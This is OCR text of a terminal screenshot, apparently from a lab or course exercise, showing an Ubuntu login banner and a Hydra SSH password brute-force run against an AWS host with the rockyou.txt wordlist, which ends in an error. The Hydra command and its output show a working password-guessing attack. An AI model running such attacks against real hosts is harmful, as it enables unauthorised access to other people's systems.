 comp.tlp - ubuntu@54.89.169.157:22 - Bitvise xterm - ubuntu@ip-10-192-11-198: ~
* Support:        https://ubuntu.com/advantage
System information as of Fri Sep 16 07:13:18 UTC 2022
System load:  0.0               Processes:           99
Usage of /:   35.9% of 7.68GB   Users logged in:     0
Memory usage: 23%               IP address for ens5: 10.192.11.198
Swap usage:   0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
153 packages can be updated.
22 updates are security updates.
New release '20.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Sep 16 07:08:20 2022 from 156.213.195.11
ubuntu@ip-10-192-11-198:~$ date
Fri Sep 16 07:14:37 UTC 2022
ubuntu@ip-10-192-11-198:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-82-119-88.compute-1.amazonaws
.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organization
s, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-09-16 07:14:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
ous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 t
ries per task
[DATA] attacking ssh://ec2-54-82-119-88.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.141:22/ does not support password authentication.
ubuntu@ip-10-192-11-198:~$
1
32
ENG
09:15 am
16/09/2022
6